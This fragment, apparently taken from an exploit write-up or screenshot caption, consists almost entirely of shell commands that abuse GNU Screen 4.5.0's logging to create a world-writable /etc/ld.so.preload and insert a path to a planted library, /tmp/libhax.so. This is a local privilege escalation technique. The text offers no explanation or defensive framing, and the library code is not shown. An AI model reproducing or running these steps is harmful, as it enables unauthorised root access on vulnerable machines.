 cd /etc umask 000 screen-4.5.0 -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" /bin/screen-4.5.0 -ls